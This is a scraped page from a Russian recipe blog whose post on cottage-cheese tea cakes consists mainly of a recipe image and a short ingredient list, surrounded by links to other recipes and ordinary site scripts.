<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-17832" src="https://be1issimo.ru/wp-content/uploads/2018/04/tvorozhnye-keksy-k-chayu.-2-proverennyh-vremenem-retsepta.jpg" alt="Творожные кексы к чаю. 2 проверенных временем рецепта!" width="564" height="1140"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/tvorozhnye-keksy-k-chayu.-2-proverennyh-vremenem-retsepta.jpg 334w, https://be1issimo.ru/wp-content/uploads/2018/04/tvorozhnye-keksy-k-chayu.-2-proverennyh-vremenem-retsepta-148x300.jpg 148w, https://be1issimo.ru/wp-content/uploads/2018/04/tvorozhnye-keksy-k-chayu.-2-proverennyh-vremenem-retsepta-507x1024.jpg 507w, https://be1issimo.ru/wp-content/uploads/2018/04/tvorozhnye-keksy-k-chayu.-2-proverennyh-vremenem-retsepta-320x647.jpg 320w, https://be1issimo.ru/wp-content/uploads/2018/04/tvorozhnye-keksy-k-chayu.-2-proverennyh-vremenem-retsepta-360x728.jpg 360w" sizes="auto, (max-width: 564px) 100vw, 564px" /><meta itemprop="width" content="564"><meta itemprop="height" content="1140"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="3702" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/" data-title="Творожные кексы к чаю. 2 проверенных временем рецепта!" data-description="Кексы с творогом — очень вкусная, аппетитная выпечка, которая занимает почетное место в кулинарных тетрадях многих любителей творожной выпечки. Приготовление очень простое, так что с ним справятся даже неопытные хозяйки. Продукты: Творог — 200 гр. Сметана — 2 ст. ложки Яйца — 2 шт. Масло сливочное — 2 ст. ложки Мука пшеничная — 1 стакан [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/3-15-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/" content="Творожные кексы к чаю. 2 проверенных временем рецепта!">
    <meta itemprop="dateModified" content="2020-12-11">
    <meta itemprop="datePublished" content="2018-04-04T21:57:33+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-37-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/">Шампиньоны с сыром по-грузински. Какой грибной деликатес настолько просто готовить?</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-36-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/">Этот простой и вкусный перекус не раз выручал меня дома и в дороге. Всем рекомендую!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-35-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/">Шампиньоны в кляре: вроде простейшее блюдо, но каждый раз наслаждаюсь им как впервые!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-34-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/">Колбаса &#8212; редкий гость в моём доме. А зачем? Домашняя ветчина готовиться просто и вкус супер!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-33-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/">Овощная закуска на миллион &#8212; пикантная капуста по-корейски. Она всегда украшает мой стол!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-32-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/">Неповторимые сочники по давнему рецепту, как их готовила ещё моя бабушка. Лучший рецепт всех времён!</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3702' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/eschyo-v-detstve-mama-nauchila-pravilno-varit-holodets-rasskazyvayu-16-glavnyh-sekretov/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/kak-pravilno-svarit-holodets-v-domashnih-usloviyah.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/kak-pravilno-svarit-holodets-v-domashnih-usloviyah.jpg 650w, https://be1issimo.ru/wp-content/uploads/2018/03/kak-pravilno-svarit-holodets-v-domashnih-usloviyah-300x199.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/eschyo-v-detstve-mama-nauchila-pravilno-varit-holodets-rasskazyvayu-16-glavnyh-sekretov/">Ещё в детстве мама научила правильно варить холодец. Рассказываю 16 главных секретов</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vospalenie-sedalishhnogo-nerva-dostatochno-1-legkogo-uprazhneniya-chtoby-izbavitsya-ot-boli/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/06/1517819526_safe_image.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/06/1517819526_safe_image.jpg 1200w, https://be1issimo.ru/wp-content/uploads/2018/06/1517819526_safe_image-300x157.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/06/1517819526_safe_image-768x402.jpg 768w, https://be1issimo.ru/wp-content/uploads/2018/06/1517819526_safe_image-1024x536.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vospalenie-sedalishhnogo-nerva-dostatochno-1-legkogo-uprazhneniya-chtoby-izbavitsya-ot-boli/">Воспаление седалищного нерва: достаточно 1 легкого упражнения, чтобы избавиться от боли</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kak-otmyt-lyubuyu-myagkuyu-mebel-s-pomoschyu-mineralki/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/1-217.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/1-217.jpg 900w, https://be1issimo.ru/wp-content/uploads/2018/04/1-217-300x225.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/1-217-768x576.jpg 768w, https://be1issimo.ru/wp-content/uploads/2018/04/1-217-1024x768.jpg 1024w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kak-otmyt-lyubuyu-myagkuyu-mebel-s-pomoschyu-mineralki/">Как отмыть любую мягкую мебель с помощью минералки</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/baklazhannaya-ikra-s-pomidorami-na-zimu-shedevralnaya-zagotovka/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/07/Baklazhannaya-ikra-na-zimu-retsept-s-pomidorami.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/07/Baklazhannaya-ikra-na-zimu-retsept-s-pomidorami.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/07/Baklazhannaya-ikra-na-zimu-retsept-s-pomidorami-300x200.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/baklazhannaya-ikra-s-pomidorami-na-zimu-shedevralnaya-zagotovka/">Баклажанная икра с помидорами на зиму &#8212; шедевральная заготовка!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/solim-ogurtsy-v-banke-dlya-kvartirnogo-hraneniya/">
                <div class="post-card__icon">
                    <img width="338" height="230" src="https://be1issimo.ru/wp-content/uploads/2019/03/p_O-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/03/p_O-1.jpg 560w, https://be1issimo.ru/wp-content/uploads/2019/03/p_O-1-330x225.jpg 330w, https://be1issimo.ru/wp-content/uploads/2019/03/p_O-1-300x204.jpg 300w" sizes="auto, (max-width: 338px) 100vw, 338px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/solim-ogurtsy-v-banke-dlya-kvartirnogo-hraneniya/">Солим огурцы в банке для квартирного хранения</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/sergej-zhukov-mama-ty-mne-snishsya-skolko-raz-slushayu-i-kazhdyj-raz-revu-kak-malenkaya-mama-ya-lyublyu-tebya/">
                <div class="post-card__icon">
                    <img width="345" height="178" src="https://be1issimo.ru/wp-content/uploads/2018/04/ScreenShot-VideoID-45t88VppFg8-TimeS-259-696x360.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/ScreenShot-VideoID-45t88VppFg8-TimeS-259-696x360.png 696w, https://be1issimo.ru/wp-content/uploads/2018/04/ScreenShot-VideoID-45t88VppFg8-TimeS-259-696x360-300x155.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/sergej-zhukov-mama-ty-mne-snishsya-skolko-raz-slushayu-i-kazhdyj-raz-revu-kak-malenkaya-mama-ya-lyublyu-tebya/">Сергей Жуков — «Мама ты мне снишься». Сколько раз слушаю и каждый раз реву как маленькая. Мама я… люблю тебя!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/genialnye-hitrosti-v-prigotovlenii-idealnogo-testa-dlya-lyubyh-izdeliy/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-30-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/genialnye-hitrosti-v-prigotovlenii-idealnogo-testa-dlya-lyubyh-izdeliy/">Гениальные хитрости в приготовлении идеального теста для любых изделий</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/zapechennoe-salo-s-chesnokom-i-chernoslivom-vkusnejshij-delikates/">
                <div class="post-card__icon">
                    <img width="345" height="175" src="https://be1issimo.ru/wp-content/uploads/2019/02/Fotoram.io-8.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/02/Fotoram.io-8.jpg 590w, https://be1issimo.ru/wp-content/uploads/2019/02/Fotoram.io-8-300x153.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/zapechennoe-salo-s-chesnokom-i-chernoslivom-vkusnejshij-delikates/">Запеченное сало с чесноком и черносливом &#8212; вкуснейший деликатес</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kabachki-zapechennye-v-smetannoy-zalivke-eto-blyudo-nastoyaschiy-hit/">
                <div class="post-card__icon">
                    <img width="345" height="202" src="https://be1issimo.ru/wp-content/uploads/2018/04/5-15.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/5-15.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/04/5-15-300x176.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kabachki-zapechennye-v-smetannoy-zalivke-eto-blyudo-nastoyaschiy-hit/">Кабачки запеченные в сметанной заливке. Это блюдо настоящий хит!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/sloenye-yazychki-ochen-bystrye-i-prostye/">
                <div class="post-card__icon">
                    <img width="345" height="193" src="https://be1issimo.ru/wp-content/uploads/2018/04/18-5.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/18-5.jpg 800w, https://be1issimo.ru/wp-content/uploads/2018/04/18-5-300x168.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/18-5-768x429.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/sloenye-yazychki-ochen-bystrye-i-prostye/">Слоеные язычки. Очень быстрые и простые!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/bananovoe-zhele-kotoroe-dazhe-vkusnee-chem-ptiche-moloko/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://be1issimo.ru/wp-content/uploads/2019/05/6-3-3.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/05/6-3-3.jpg 767w, https://be1issimo.ru/wp-content/uploads/2019/05/6-3-3-300x169.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/bananovoe-zhele-kotoroe-dazhe-vkusnee-chem-ptiche-moloko/">Банановое желе, которое даже вкуснее чем «Птичье молоко»!</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"ca58074394"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"ca58074394","is_postviews_enabled":"","post_id":"3702"};
//# sourceURL=yelly-scripts-js-extra
